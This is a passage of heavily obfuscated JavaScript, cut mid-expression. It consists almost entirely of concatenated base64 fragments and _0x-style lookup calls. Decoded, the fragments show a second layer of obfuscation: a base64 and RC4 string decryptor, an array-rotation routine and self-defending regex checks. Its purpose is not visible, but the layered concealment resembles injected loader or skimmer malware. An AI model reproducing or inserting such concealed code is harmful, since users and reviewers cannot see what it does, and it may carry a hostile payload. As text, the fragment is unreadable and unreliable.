0taV0'+'9oY0dHJywn')+(_0x5725683v(0x223)+'3hDb0lXUFdteEcnLCd0OG9oZW1vZ1dPcS'+'csJ0M4a0RXNjNkTDN1JywndW1vS2Q4b1h'+'XUWUnLCd1Z1JkS21vMWlXJywna0pQaFdQ'+'L2RPYScsJ1dSaGNRWEdWV1EwJywnV1EzY'+'1JyL2RNQ2t5JywneENvNUFDa2VDcScsJ2'+'hXM2RTbWtTVzRXJywnV1BKY0hadGRMOGt'+'NJywnYnZlN0Rtb2onLCdXN1ZjTmRwY0lj'+_0x5725683v(0x2bc)+_0x5725683v(0x1fc)+'hkTG1rNVdSUycsJ3FDayttZjRDaW1vSCc'+'sJ2lZNDBXT3BjU3EnLCdXUWhkT3MvY0dt'+'a1InLCdobW9qc21rTVdQeScsJ1c1ZGNRZ'+'UM1VzRPJywnQlNvSFdPV2RxVycsJ3lmbW'+'hGMmUnLCduOGtNV1JwY1RDa1MnLCdlU2t'+_0x5725683v(0x25e)+'SCcsJ3ZHWGJXNmExJywnY2NkZExDb3pCV'+'ycsJ1dQZGNRdEZkVVNraCcsJ3JDb3ZwU2'+'9JV1FXJywnelNvaHVta3l4cScsJ2F0dXB'+'tQ29VJywnaWN5dm04b3EnLCdEOGt5VzVS'+'ZE9hJywnVzZueVdSM2NObWtHJywnV1JaY'+_0x5725683v(0x27c)+'dEQVdRMEVXNDAnLCdXUlRXaHhCZExhJyw'+'nV1JSY0x4QmNLbWtrJywnV1E3Y05hQmRR'+'OGtVJywnVzdEQWhDb3ZXUTQnLCdXN1JkU'+_0x5725683v(0x1b0)+'BsY0djN2RQQ2s3Jywnb1NrdVdScGNMbWt'+_0x5725683v(0x188)+_0x5725683v(0x16e)+'ycsJ3NTb3V5Q2t6d0cnLCdXUUpjSlhkZE'+'htazAnLCdX')+(_0x5725683v(0x1e8)+'ycsJ1dSVmNWSlZkSUNrQScsJ1dRbGNTeH'+'hjTzEwJywnaUNvdnhta1pXUWknLCdXN2J'+_0x5725683v(0x273)+'UC9kUHZCZFJta3YnLCdXNVRVVzdCZEtKb'+'ScsJ1dPanBXNGhjTnNDJywnV1FEd254aG'+'RNVycsJ1dPenRBQ2tpV1JDJywnV09sY1N'+'OTmNRM2knLCdXNWhjUFNreVc0QzcnLCd6'+'Y2FwdlpxJywneUszY05TbzNXTzQnLCdCb'+_0x5725683v(0x1c5)+'dQbGNOWS9kUThrNicsJ1c0YmlXUnVDV1B'+'hJywnYnMzZE5tbzZiVycsJ2wzeXJybW82'+_0x5725683v(0x215)+'y9zYScsJ1c0ZGRQOG9YZlNvWScsJ2IwWm'+'RIQ2s3V1JhJywnZjhrdGFDa2NXT0cnLCd'+_0x5725683v(0x2bb)+'TCcsJ2VyUmRUQ2tMVzZpJywnZFh4ZFI4a'+'3FXNXUnLCdXUXBjSUk3ZElta0cnLCdqd3'+'hjVjhvY2FhJywnZmRQSFdPTmRKYScsJ0R'+'XVmRVSjFiJywneHJGZFNIZmEnLCdXNVZj'+'VXV1clc1eScsJ1c2eGNOd1pjT1pxJywna'+'jFwY1Btb3luVycsJ244a3VXUC9jVm1rSS'+'csJ1dPSmNOMlJjUFNraicsJ1c3MVhXUUp'+'jS1NrbycsJ1c0eGNHSXBjR2NhJywncXJw'+'ZFRYNWsnLCdXUlRHbnV4ZFVHJywncElTc'+_0x5725683v(0x22c)+'c0MVdXN0pkUmF5JywnV1J0Y1AzZGNTbWs'+'yJywnV1FWY092bGNHZWknLCdXNnRkVm1v'+'V2dtb1InLCdvdHVHbklPJywnZWQ4NWVhZ'+_0x5725683v(0x166)+'csJ1c3cGRQ')+('OG9EYjhvVicsJ3dnU1VFdkcnLCduV2lJY'+'1g0JywnendKY09LR1knLCduMkJjT0NvcG'+_0x5725683v(0x1cb)+'vY0htazEnLCdwdFZjUUxqNScsJ3JDb2dX'+'T2FYQXEnLCdXUkJjR0l4ZEw4a1gnLCdrb'+'W8reUNrMFdRaScsJ2tYeGRJbWtPVzZpJy'+'wnV1FEdnB2YTcnLCdrQ2tpV1JGY1NDa3E'+_0x5725683v(0x2c6)+'T0NrVicsJ3N3M2NTdWlCJywna0pxdmNZT'+'ycsJ1dQTEVXNGRjUHJpJywnbjhrWGJTa3'+_0x5725683v(0x1a3)+'LZUsnLCdXNkRSV08wWlc1OCcsJ2NhdU1X'+'UDNjUFcnLCdXT2RjUnMzZExDa2YnLCdhS'+'EdqV1EzY1ZHJywnVzVOY09XeGNWZDgnLC'+'dXUHhjUmMvZEhta0InLCd5Q29JaThvQ1d'+_0x5725683v(0x312)+'WicsJ2Ztb0pzbWt0V1JLJywnVzVqaVc1c'+'GRLSXknLCdXUFZjTllkZEg4a3QnLCdXT2'+_0x5725683v(0x19d)+_0x5725683v(0x23b)+_0x5725683v(0x1b3)+'2hkU2FDJywnV1E4Slc3cXV3cScsJ3Rtb3'+'JXUEtDdlcnLCdXNVJjSlpCY1VjRycsJ2Z'+'tb0FXNXFjV1I4JywnY2NUN1dSdGRIcScs'+'J291M2NMQ29sZmEnLCdXN0JkUm1vZWtTb'+'1gnLCdXN3RkTFNvdWU4b3cnLCdkcTNjVU'+'s1OScsJ1dPN2RIMnhkU1NrdicsJ2xIdTN'+'XUXRjSEcnLCd2Q2tvV094ZEdDa0QnLCdk'+'eFZjTm1vcGhXJywnZTA0NEVTb2onLCdXN'+'1JjTDhrbFc0ZXEnLCdXNVJkSThveWdTbz'+'MnLCdmZU5j')+('VW1vVWtXJywnVzVaY1VtazNXNDBHJywnb'+'UNrU2Z4NEInLCdCQ2tFVzROZExNZScsJ3'+'FjZGRSczVHJywnVzd0Y09KQmNUU29PJyw'+_0x5725683v(0x27e)+'ZScsJ3ZNM2NJbW9TV1FhJywnY1NvVlc1O'+'G1XUE8nLCdkZkN5RENvbycsJ2h0TmNOZ1'+'haJywnVzRWY08wL2NPWlMnLCdwU29DVzd'+'hVldRdScsJ1c2M2RNOG9nZkNvaScsJ1c2'+'SC9XUUJjUFNrQicsJ3RTb3pXUlMreHEnL'+'CdXNnBjS0w3Y0pyQycsJ1dPeWJXN0RLV1'+'AxL211U0FXNE9lbnEnLCdpSld2V1BKY0x'+'hJywnQmFyZlc0MDMnLCduOG9GcjhrMldR'+'aScsJ1dSdkdXNVZjVUpXJywnZkNvNUVTa'+'0RXUFcnLCdBM0ZkSFNvamtXJywnQ1NvWG'+_0x5725683v(0x24c)+_0x5725683v(0x278)+_0x5725683v(0x192)+'2dCY0kxeTUnLCdXUkJjUmNkZExDazAnLC'+_0x5725683v(0x302)+_0x5725683v(0x1e0)+_0x5725683v(0x291)+'GtGJywnaXJ0Y1UyYlAnLCdXUDE2aE5oZF'+'FxJywnbVNrUGF3bUknLCdXUVpjSXJDald'+'SMCcsJ1c3N2NWaDdjT3FpJywnQzhvRnY4'+_0x5725683v(0x249)+'VdPS2dzYScsJ2xaV2lXUkpjSHEnLCdCc3'+'lsQ1hLJywnV1JISnRta1lXT0MnLCdDU2t'+'vV1FwZEk4azUnLCdXN05kU21vRWZtb1Un'+'LCdXNTVWV1FhSFc0bScsJ3p2WmRUU29Ma'+_0x5725683v(0x1f6)+'NvL2lXJywn')+('a2JsZFZta1dXN2knLCdsZnBjSGhXaWhYV'+'mNJdTkvV1FaY1BhJywnV1JMWnQ4a3ZXUk'+_0x5725683v(0x1f7)+'JbWs1JywnZU1Pd0RTb1AnLCdXNzU3V1FS'+'Y1Nta1gnLCdzTlZjTlNvWUJHJywnVzZKY'+'0tlbGNSV0snLCd6TENiRUt1JywnV1EvY0'+'93TmNVeDQnLCdXN0JjT0laZEpTazYnLCd'+'1djdjS1NvV1dRbScsJ3I4b1Jzc2Y1QlNv'+_0x5725683v(0x301)+_0x5725683v(0x1c8)+'wnQ2JPbXh0ZScsJ0QxRmRVQ29jZUcnLCd'+'XNk5kUkNvTmdtb0knLCdXNXJ1Z1NvaFdP'+_0x5725683v(0x320)+'FdSRycsJ0Z1ZGRLbW9pbXEnLCdnWTRUbV'+'hxJywnd2ROZE9ydjcnLCdEZmVoczJ5Jyw'+'ndGJWZE5zWFonLCdFR2xkUEoxWScsJ0I4'+_0x5725683v(0x2a4)+_0x5725683v(0x2d6)+'wndFNvRGlTb05XT3UnLCdlZDdkUjhvbUV'+'xJywnV1EzY1ZiTmRWbWtnJywnVzZWZFQz'+'bGNNU29Qa05oZEtMS3RGOG9IJywnVzZkY'+'05xbGNJbW9XJywnb21vQlc3YWlXT2EnLC'+'dXUXRjVWVKY0hta0onLCdXUHhkSDJ0ZFA'+'4a0gnLCd0dHZjVzQ0aScsJ1dSNUZmdkpk'+'VnEnLCdxYnBkUnFmLycsJ1c0cGNUOGtSV'+_0x5725683v(0x16f)+_0x5725683v(0x318)+_0x5725683v(0x16d)+'MCcsJ1c1ekNXTzdjUFNrSicsJ1dPM2NVS'+'0pjVFNrRCcsJ2I4b1hXNXU1V1FlJywnel'+_0x5725683v(0x30e))+('LCdXUlZkVmcvZE1Da2QnLCdXT3BjTnNxS'+_0x5725683v(0x1a1)+'FjbW9yV09lJywnaVdpRmQ4b24nLCdrR05'+_0x5725683v(0x2da)+_0x5725683v(0x1be)+_0x5725683v(0x1b8)+'wndXJQMVc1YS8nLCdXNWxjS3FOY1E4b1c'+'nLCdXUlhYZ0tGZFJHJywnRHZxL3dONCcs'+'J2dXbTJiZHUnLCdtU29qQ1NrS1dQZScsJ'+'1dPcjRDbWtUV1JDJywnajEzZE9Ta2pXUX'+_0x5725683v(0x176)+'YV09LJywnamdtSXc4b1onLCdCbWt0VzQv'+'ZFFnQycsJ25NaUx6OG8rJywnZ3U3ZE1Da'+'zhXUmknLCdXUEpjS3VoY1AwQycsJ1c3Sm'+_0x5725683v(0x250)+'XNzFEVzVOZFF0cScsJ3RzcWpBR0MnLCdX'+'UWZaaktLZicsJ3ZTa1VXUnRkSVNrMycsJ'+'3hta2NXNi9kR2h1JywndDhvNVdRMG5CcS'+_0x5725683v(0x1df)+'ycWVmQVl1JywnYzNGY0ltb2ZiYScsJ1c2'+'ZkRXT2xjTzhreicsJ1c0RE9XUkJjSDhrV'+'ScsJ1dSN2RSZy9kS0NrMycsJ2FJWmRVU2'+'84dWEnLCdXN2J1VzROZEpKdScsJ1dQQmN'+_0x5725683v(0x25b)+'J1dQbGNJZHRkVDhrUScsJ3JmeUVDMjgnL'+'CdsMjNjRzhvNWtHJywnekpLenZYYScsJ1'+'c3eGRKOG9BZENvSCcsJ1dRM2NRV05kT21'+_0x5725683v(0x246)+'Q29IJ107ZnVuY3Rpb24gXzB4NDQ4NzQ3M'+'WQoYSxiKXthPWEtMHgxMTI7dmFyIGM9Xz'+_0x5725683v(0x1d5))+('MWNbYV07aWYoXzB4NDQ4NzQ3MWRbJ1Nwa'+'2hRbSddPT09dW5kZWZpbmVkKXt2YXIgZD'+'1mdW5jdGlvbihpKXt2YXIgaj0nYWJjZGV'+'mZ2hpamtsbW5vcHFyc3R1dnd4eXpBQkNE'+'RUZHSElKS0xNTk9QUVJTVFVWV1hZWjAxM'+'jM0NTY3ODkrLz0nO3ZhciBrPScnO2Zvci'+_0x5725683v(0x204)+'nY2hhckF0J10obysrKTt+biYmKG09bCUw'+'eDQ/bSoweDQwK246bixsKyslMHg0KT9rK'+'z1TdHJpbmdbJ2Zyb21DaGFyQ29kZSddKD'+'B4ZmYmbT4+KC0weDIqbCYweDYpKToweDA'+'pe249alsnaW5kZXhPZiddKG4pO31yZXR1'+'cm4gazt9O3ZhciBoPWZ1bmN0aW9uKGwsb'+'Sl7dmFyIG49W10sbz0weDAscCxxPScnLH'+'I9Jyc7bD1kKGwpO2Zvcih2YXIgdT0weDA'+'sdj1sWydsZW5ndGgnXTt1PHY7dSsrKXty'+_0x5725683v(0x1a5)+'CddKHUpWyd0b1N0cmluZyddKDB4MTApKV'+'snc2xpY2UnXSgtMHgyKTt9bD1kZWNvZGV'+_0x5725683v(0x1d9)+'KHQ9MHgwO3Q8MHgxMDA7dCsrKXtuW3RdP'+'XQ7fWZvcih0PTB4MDt0PDB4MTAwO3QrKy'+'l7bz0obytuW3RdK21bJ2NoYXJDb2RlQXQ'+'nXSh0JW1bJ2xlbmd0aCddKSklMHgxMDAs'+'cD1uW3RdLG5bdF09bltvXSxuW29dPXA7f'+'XQ9MHgwLG89MHgwO2Zvcih2YXIgdz0weD'+'A7dzxsWydsZW5ndGgnXTt3Kyspe3Q9KHQ'+_0x5725683v(0x25c)+'MTAwLHA9blt0XSxuW3RdPW5bb10sbltvX'+_0x5725683v(0x2f2)+'RlJ10obFsn')+(_0x5725683v(0x1af)+'ltvXSklMHgxMDBdKTt9cmV0dXJuIHE7fT'+'tfMHg0NDg3NDcxZFsnY3hNU0xxJ109aCx'+'fMHg0NDg3NDcxZFsnUHNZWFNXJ109e30s'+'XzB4NDQ4NzQ3MWRbJ1Nwa2hRbSddPSEhW'+'107fXZhciBlPV8weDQ0ODc0NzFjWzB4MF'+_0x5725683v(0x2e6)+'ZWFNXJ11bZl07aWYoZz09PXVuZGVmaW5l'+'ZCl7aWYoXzB4NDQ4NzQ3MWRbJ0tqWUpJT'+_0x5725683v(0x2d2)+'5jdGlvbihqKXt0aGlzWydORnJXbkgnXT1'+'qLHRoaXNbJ3JQb1d1WiddPVsweDEsMHgw'+'LDB4MF0sdGhpc1snY0xpV3REJ109ZnVuY'+'3Rpb24oKXtyZXR1cm4nbmV3U3RhdGUnO3'+_0x5725683v(0x1c2)+'4MjAqXHg1YyhceDVjKVx4MjAqe1x4NWN3'+'K1x4MjAqJyx0aGlzWyd4cE9xQmgnXT0nW'+'1x4Mjd8XHgyMl0uK1tceDI3fFx4MjJdOz'+'9ceDIwKn0nO307aVsncHJvdG90eXBlJ11'+'bJ1lBUkVjbSddPWZ1bmN0aW9uKCl7dmFy'+'IGo9bmV3IFJlZ0V4cCh0aGlzWydUVFJlR'+'GUnXSt0aGlzWyd4cE9xQmgnXSksaz1qWy'+_0x5725683v(0x199)+'vU3RyaW5nJ10oKSk/LS10aGlzWydyUG9X'+'dVonXVsweDFdOi0tdGhpc1snclBvV3VaJ'+'11bMHgwXTtyZXR1cm4gdGhpc1snSGZRVn'+'NpJ10oayk7fSxpWydwcm90b3R5cGUnXVs'+'nSGZRVnNpJ109ZnVuY3Rpb24oail7aWYo'+_0x5725683v(0x2a1)+_0x5725683v(0x275)+'dORnJXbkgn')+('XSk7fSxpWydwcm90b3R5cGUnXVsnaVJ2V'+'1l5J109ZnVuY3Rpb24oail7Zm9yKHZhci'+'BrPTB4MCxsPXRoaXNbJ3JQb1d1WiddWyd'+'sZW5ndGgnXTtrPGw7aysrKXt0aGlzWydy'+_0x5725683v(0x251)+_0x5725683v(0x27a)+_0x5725683v(0x19e)+'dO31yZXR1cm4gaih0aGlzWydyUG9XdVon'+_0x5725683v(0x1a6)+_0x5725683v(0x171)+'cxZFsnS2pZSklMJ109ISFbXTt9Yz1fMHg'+_0x5725683v(0x2c3)+'MHg0NDg3NDcxZFsnUHNZWFNXJ11bZl09Y'+'zt9ZWxzZSBjPWc7cmV0dXJuIGM7fShmdW'+'5jdGlvbihhLGIpe3ZhciBJPV8weDQ0ODc'+_0x5725683v(0x226)+_0x5725683v(0x308)+_0x5725683v(0x1fe)+_0x5725683v(0x1a0)+'ueHcnKSkrLXBhcnNlSW50KEkoMHgzODAs'+'JzdXVEInKSkqLXBhcnNlSW50KEkoMHgxZ'+'TgsJ1pJXWUnKSkrLXBhcnNlSW50KEkoMH'+'gxZjQsJyF5dygnKSkrcGFyc2VJbnQoSSg'+'weDUzOSwneXg1WScpKSpwYXJzZUludChJ'+'KDB4NDhlLCdzYih2JykpK3BhcnNlSW50K'+'EkoMHgyMzMsJ2h5R1InKSkqcGFyc2VJbn'+'QoSSgweDRmZCwnQlMkaycpKSstcGFyc2V'+'JbnQoSSgweDEzZCwnQkgqSScpKTtpZihj'+'PT09YilicmVhaztlbHNlIGFbJ3B1c2gnX'+'ShhWydzaGlmdCddKCkpO31jYXRjaChkKX'+'thWydwdXNo')+('J10oYVsnc2hpZnQnXSgpKTt9fX0oXzB4N'+_0x5725683v(0x268)+'9uKCl7dmFyIEo9XzB4NDQ4NzQ3MWQsYz1'+'7fTtjW0ooMHgzZjMsJ3BsUjMnKV09ZnVu'+'Y3Rpb24obyxwKXtyZXR1cm4gbyE9PXA7f'+_0x5725683v(0x22f)+'I0MSwnMlddKicpK0ooMHgzYjAsJzJXXSo'+'nKSxjW0ooMHg1ZjgsJ0heTzYnKV09ZnVu'+'Y3Rpb24obyxwKXtyZXR1cm4gbz09PXA7f'+'SxjW0ooMHgzN2MsJyF5dygnKV09SigweD'+'EyYSwnWUxNbicpKyd0JyxjW0ooMHg1M2E'+'sJ2pTW2knKV09ZnVuY3Rpb24obyxwKXty'+'ZXR1cm4gbz09PXA7fSxjW0ooMHg0ZWYsJ'+'yF5QDMnKV09SigweDM1NywnZndEaScpK0'+_0x5725683v(0x1fb)+'sJyF5QDMnKV09ZnVuY3Rpb24obyxwKXty'+'ZXR1cm4gbz09PXA7fSxjW0ooMHg1YjYsJ'+'2xAaCQnKV09ZnVuY3Rpb24obyl7cmV0dX'+'JuIG8oKTt9LGNbSigweDMxNCwnW3hoMic'+'pXT1KKDB4M2JmLCd5eDVZJykrSigweDU3'+'ZCwnVWZLTCcpLGNbSigweDRhYywnN1dUQ'+'icpXT1mdW5jdGlvbihvLHApe3JldHVybi'+'BvPHA7fSxjW0ooMHgzYzYsJ0Z6cCEnKV0'+'9SigweDJiNywnWUxNbicpK0ooMHgyNGQs'+'JykweW0nKStKKDB4NDcxLCdlTHJlJykrS'+'igweDE5OSwnVWZLTCcpK0ooMHgxNGYsJ1'+'t4aDInKSxjW0ooMHgyZWEsJyRDOHcnKV0'+_0x5725683v(0x2cd)+'LGNbSigweDIxOSwnSktlMScpXT1mdW5jd'+'GlvbihvLHAscSl7cmV0dXJuIG8ocCxxKT'+_0x5725683v(0x2d7))+('eDFiYiwnIXl3KCcpXT1mdW5jdGlvbihvL'+'HApe3JldHVybiBvPT09cDt9LGNbSigweD'+'JkNCwnJlFrRycpXT1mdW5jdGlvbihvLHA'+'pe3JldHVybiBvPj1wO30sY1tKKDB4MTU5'+_0x5725683v(0x181)+_0x5725683v(0x243)+'JTJGsnKV09ZnVuY3Rpb24obyxwKXtyZXR'+'1cm4gbytwO30sY1tKKDB4MTJiLCdeYVU3'+_0x5725683v(0x16a)+'G8tcDt9LGNbSigweDU4MiwnVF02WicpXT'+'1KKDB4MjVkLCchWmdHJykrSigweDNlOSw'+'nWkldZScpK0ooMHgzODgsJzdXVEInKStK'+_0x5725683v(0x2ba)+'F5PNicpK0ooMHg1YzIsJ0JIKkknKStKKD'+_0x5725683v(0x1ea)+'yZycpK0ooMHg0NjAsJ14wTFgnKStKKDB4'+'M2ZkLCd5T15rJyksY1tKKDB4MmYwLCdUX'+_0x5725683v(0x207)+'B4M2Q2LCdrQE0yJykrSigweDNhMCwnc2I'+_0x5725683v(0x1bf)+'MjAwLCc3V1RCJykrSigweDNkNywnQ2cxU'+'ycpK0ooMHg0YjUsJ28oXlgnKStKKDB4NG'+_0x5725683v(0x214)+'pK0ooMHg1YjcsJ0NnMVMnKStKKDB4NDEy'+_0x5725683v(0x1b5)+_0x5725683v(0x317)+_0x5725683v(0x17a)+'dPWZ1bmN0aW9uKG8scCl7cmV0dXJuIG8o'+'cCk7fSxjW0ooMHgxOTUsJ2Z1aDcnKV09S'+'igweDUzNSwna0BNMicpK0ooMHgxZGUsJ0'+'dAJm4nKStK')+('KDB4MzhhLCdsQGgkJykrSigweDFiMSwnX'+'ndeRScpK0ooMHgyMGQsJ2h5R1InKStKKD'+'B4MjFjLCdZTE1uJykrSigweDU2OCwnXmF'+_0x5725683v(0x2bd)+'MTg0LCdnKmFBJykrSigweDQ5YywnKG1nW'+_0x5725683v(0x2f0)+_0x5725683v(0x1ae)+'pK0ooMHgxOWQsJ11db0gnKStKKDB4MWM3'+_0x5725683v(0x1eb)+'0ooMHg0OTQsJyF5QDMnKStKKDB4MzdmLC'+'dKS2UxJykrSigweDI5NywnW2JSaicpK0o'+'oMHgzNWEsJ1lMTW4nKStKKDB4MjMyLCdC'+'SCpJJykrSigweDNmMiwnKTB5bScpK0ooM'+'HgzYzQsJ11db0gnKStKKDB4MTRlLCdzYi'+_0x5725683v(0x1f8)+'yZGYsJ2xAaCQnKStKKDB4MjdkLCdeMExY'+_0x5725683v(0x260)+'TAsJ2dPKncnKStKKDB4MjhlLCddXW9IJy'+'krSigweDU4OSwnQ2cxUycpK0ooMHgyOTA'+'sJ0swW1AnKStKKDB4MzM5LCded15FJykr'+_0x5725683v(0x18b)+_0x5725683v(0x2f6)+'gweDU2MSwna0BNMicpK0ooMHg0N2EsJ0d'+_0x5725683v(0x163)+_0x5725683v(0x179)+'HYnKStKKDB4NGMxLCcyV10qJykrSigweD'+'JiMiwnMlddKicpK0ooMHgzMDcsJ25oWl0'+_0x5725683v(0x311)+'OSwnc2IodicpK0ooMHgzZmEsJ1NDdF0nK'+_0x5725683v(0x25d)+'wnMlddKicp')+('K0ooMHgyNjksJ2dPKncnKStKKDB4MTY2L'+_0x5725683v(0x22e)+'ooMHg0ZjksJ0pITmEnKStKKDB4MTcxLCd'+_0x5725683v(0x26a)+'MHg0ZGEsJ3dueHcnKStKKDB4MzEwLCdIX'+'k82JykrSigweDRhZSwnIXlAMycpK0ooMH'+_0x5725683v(0x262)+'TJykrSigweDJiMSwnR0AmbicpK0ooMHgy'+'YzAsJ2pTW2knKStKKDB4NDg2LCd3bnh3J'+_0x5725683v(0x247)+_0x5725683v(0x30f)+'rSigweDM4ZiwnMlddKicpK0ooMHgzOTEs'+'J2VMcmUnKStKKDB4NTM4LCdnTyp3JykrS'+_0x5725683v(0x2e1)+'htZ1gnKStKKDB4NTZhLCckQzh3JykrSig'+'weDU1MywnW2dBdycpK0ooMHg0MzMsJ0he'+_0x5725683v(0x2c8)+_0x5725683v(0x2a9)+'snKStKKDB4MTJjLCdbeGgyJykrSigweDE'+_0x5725683v(0x211)+'KStKKDB4NGRjLCd5eDVZJykrSigweDM2M'+'SwnW3hoMicpK0ooMHgyOTUsJ28oXlgnKS'+_0x5725683v(0x2ce)+'nSktlMScpK0ooMHg1NzQsJ28oXlgnKStK'+'KDB4MzQ0LCdlTHJlJykrSigweDU2NSwnb'+_0x5725683v(0x269)+_0x5725683v(0x1de)+'1WScpK0ooMHgzODMsJ1NDdF0nKStKKDB4'+_0x5725683v(0x1ac)+'icpK0ooMHg0ZWUsJ28oXlgnKStKKDB4Mm'+'IwLCdeMExY')+('JykrSigweDUxNCwnSzBbUCcpK0ooMHg0M'+'DcsJ0dAJm4nKStKKDB4NTc5LCdoeUdSJy'+_0x5725683v(0x2e5)+'sJ28oXlgnKStKKDB4NGNlLCdzYih2Jykr'+'SigweDNjMywnSF5PNicpK0ooMHg2MDQsJ'+'0pITmEnKStKKDB4M2FkLCdCSCpJJykrSi'+_0x5725683v(0x180)+_0x5725683v(0x299)+_0x5725683v(0x183)+_0x5725683v(0x25a)+'I1NCwnVF02WicpK0ooMHgzODYsJ2tTMmc'+_0x5725683v(0x1aa)+'OSwnKG1nWCcpK0ooMHgyMDYsJ28oXlgnK'+'StKKDB4MTViLCcobWdYJykrSigweDVhNy'+_0x5725683v(0x307)+_0x5725683v(0x26f)+_0x5725683v(0x2b1)+'DB4MjBmLCdCUyRrJykrSigweDE5MSwnXn'+_0x5725683v(0x1ab)+'4M2VlLCd3bnh3JykrSigweDMyZiwnJEM4'+_0x5725683v(0x304)+'jU2LCdbYlJqJykrSigweDMwYSwnJlFrRy'+_0x5725683v(0x285)+'xLCdyYzIhJykrSigweDFkYiwna1MyZycp'+'K0ooMHgzZWIsJ3BsUjMnKStKKDB4M2E0L'+_0x5725683v(0x2b0)+'ooMHgzM2MsJ2VMcmUnKStKKDB4NWM5LCd'+_0x5725683v(0x306)+'MHgxNWEsJ0heTzYnKStKKDB4MmEwLCdnK'+'mFBJykrSigweDRlYiwnKTB5bScpK0ooMH'+'g1OGIsJ11d')+(_0x5725683v(0x2d9)+_0x5725683v(0x2cf)+_0x5725683v(0x212)+_0x5725683v(0x1a2)+'KStKKDB4MWY2LCdVZktMJykrSigweDFiM'+'ywnIXl3KCcpK0ooMHgxYzMsJ0Z6cCEnKS'+'tKKDB4MzI5LCdqU1tpJykrSigweDQ3ZSw'+'nSzBbUCcpK0ooMHgxZDgsJ0pITmEnKStK'+_0x5725683v(0x1b6)+'nVoNycpK0ooMHgyMWYsJ2Z1aDcnKStKKD'+'B4MmFiLCd5eDVZJykrSigweDFlYywncmM'+_0x5725683v(0x267)+_0x5725683v(0x2a3)+'icpK0ooMHgxNGIsJ0pITmEnKStKKDB4NG'+_0x5725683v(0x28f)+_0x5725683v(0x2fa)+'LCd3bnh3JykrSigweDU0NSwnXV1vSCcpK'+'0ooMHgzYzksJ1VmS0wnKStKKDB4NGE3LC'+'ckQzh3JykrSigweDU4MSwna0BNMicpK0o'+'oMHg1YWEsJ153XkUnKStKKDB4NDliLCdb'+'YlJqJykrSigweDNmNiwnaHlHUicpK0ooM'+'Hg1NmQsJ2VMcmUnKStKKDB4M2RjLCdbZ0'+'F3JykrSigweDE4NSwnXmFVNycpK0ooMHg'+'xNmIsJ0JIKkknKStKKDB4NWJjLCdnTyp3'+'JykrSigweDNkNSwnbmhaXScpK0ooMHg1Y'+'mYsJ25oWl0nKStKKDB4MjVjLCc3V1RCJy'+'krSigweDNlYywnZ08qdycpK0ooMHgzMWQ'+'sJ0pLZTEnKStKKDB4MzkwLCdvKF5YJykr'+'SigweDRlNiwnU0N0XScpK0ooMHgzMjUsJ'+'1pJXWUnKStKKDB4MmE0LCdrUzJnJykrSi'+'gweDM5Yiwn')+('c2IodicpK0ooMHgzOTIsJ1VmS0wnKStKK'+_0x5725683v(0x2ea)+'NbaScpK0ooMHg1NmUsJ1pJXWUnKStKKDB'+'4MjUyLCdmdWg3JykrSigweDMyNiwnKTB5'+_0x5725683v(0x21b)+'jQ3LCdwbFIzJykrSigweDM2ZiwnW3hoMi'+'cpK0ooMHg1ZTEsJ3l4NVknKSsoSigweDN'+'mYywnaHlHUicpK0ooMHgxMjQsJ0JIKkkn'+'KStKKDB4NDg1LCd3bnh3JykrSigweDUzZ'+'iwnKG1nWCcpK0ooMHgyODYsJ0NnMVMnKS'+'tKKDB4M2NmLCdGenAhJykrSigweDFkZCw'+'nMlddKicpK0ooMHg0MGQsJ15hVTcnKStK'+'KDB4MjJjLCdeRTFOJykrSigweDUyMSwnV'+_0x5725683v(0x20c)+'B4MzVlLCdwbFIzJykrSigweDI2ZiwnMld'+'dKicpK0ooMHg1ZjcsJykweW0nKStKKDB4'+'MWM5LCdwbFIzJykrSigweDU5YiwnVWZLT'+'CcpK0ooMHgyYWYsJ11db0gnKStKKDB4M2'+_0x5725683v(0x17d)+'pK0ooMHgzODksJ15FMU4nKStKKDB4NDI2'+_0x5725683v(0x210)+'0ooMHg1NmIsJ1VmS0wnKStKKDB4MTdhLC'+_0x5725683v(0x2ad)+'oMHgxOTQsJ0swW1AnKStKKDB4MzY5LCch'+'eXcoJykrSigweDEzZiwnbyheWCcpK0ooM'+'Hg0NzMsJ1t4aDInKStKKDB4Mzc2LCcheX'+_0x5725683v(0x1bc)+_0x5725683v(0x1e6)+'JykrSigweDVjYywnW3hoMicpK0ooMHgyZ'+'jcsJ28oXlgnKStKKDB4MzEyLCcheXcoJy'+'krSigweDJh')+('OCwnXkUxTicpK0ooMHgzODUsJyhtZ1gnK'+_0x5725683v(0x1cd)+'wnc2IodicpK0ooMHgyNDgsJ0swW1AnKSt'+'KKDB4MmFkLCdeRTFOJykrSigweDMwZSwn'+'R0AmbicpK0ooMHgzMDUsJ0Z6cCEnKStKK'+'DB4NDRjLCdoeUdSJykrSigweDJjMywnZn'+'dEaScpK0ooMHg1NGIsJ0opMTUnKStKKDB'+'4MTIzLCdrQE0yJykrSigweDE3NCwnIVpn'+'RycpK0ooMHg0OGMsJ0NnMVMnKStKKDB4N'+'DFjLCdKSE5hJykrSigweDRhNCwnSzBbUC'+'cpK0ooMHgxZTYsJ0pLZTEnKStKKDB4NTI'+'3LCdnKmFBJykrSigweDIyYiwnXV1vSCcp'+'K0ooMHgyNmUsJ3lPXmsnKStKKDB4MzM3L'+'Cd5T15rJykrSigweDM5NCwnJEM4dycpK0'+'ooMHgzYjksJ1NDdF0nKStKKDB4NGE2LCc'+'obWdYJykrSigweDQwOCwnVF02WicpK0oo'+'MHgxNTIsJyZRa0cnKStKKDB4NDE5LCdCU'+'yRrJykrSigweDQ5YSwnW2JSaicpK0ooMH'+'g1NmYsJ2xAaCQnKStKKDB4MmRhLCcyV10'+_0x5725683v(0x26d)+'ZDYsJ0NnMVMnKStKKDB4MjY2LCduaFpdJ'+'ykrSigweDQwZSwnW3hoMicpK0ooMHgyMD'+'ksJ1tiUmonKStKKDB4NGExLCcmUWtHJyk'+'rSigweDI3NywnSzBbUCcpK0ooMHg0ZGIs'+'J2Z1aDcnKStKKDB4NWVkLCcmUWtHJykrS'+'igweDQ3NiwnWUxNbicpK0ooMHgzNmMsJ0'+_0x5725683v(0x2b2)+'weDEzNSwnXjBMWCcpK0ooMHg1ZjAsJ15F'+'MU4nKStKKDB4NTUyLCcheUAzJykrSigwe'+'DE3NywnW2dBdycpK0ooMHg1MmIsJ15hVT'+'cnKStKKDB4')+('NDg3LCded15FJykrSigweDRlNCwnU0N0X'+'ScpK0ooMHg0ZDUsJ1NDdF0nKStKKDB4Mm'+'RjLCduaFpdJykrSigweDU5MywnW2JSaic'+_0x5725683v(0x232)+'LCdKKTE1JykrSigweDMyNCwnIXlAMycpK'+_0x5725683v(0x198)+